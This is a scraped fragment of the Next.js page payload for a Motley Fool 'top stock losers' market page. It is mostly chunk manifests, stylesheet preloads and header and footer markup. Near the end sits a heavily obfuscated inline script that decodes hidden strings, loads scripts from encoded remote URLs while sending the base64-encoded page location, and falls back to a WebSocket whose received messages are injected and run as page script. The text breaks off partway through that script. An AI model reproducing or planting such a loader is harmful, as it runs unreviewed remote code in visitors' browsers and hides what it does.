",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"AuthSection\"]\n16:I[10836,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e9"])</script><script>self.__next_f.push([1,"23de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layo"])</script><script>self.__next_f.push([1,"ut-c2fbe4096ab827b7.js\"],\"BrazeInitializer\"]\n28:I[69091,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe"])</script><script>self.__next_f.push([1,"34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"VZf8wkoksiUsN_lHpvVjd\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"markets\",\"top-stock-losers\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"markets/top-stock-losers\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"markets/top-stock-losers\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"BHhDfkH6BW9g4Fv21bxn_v\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9W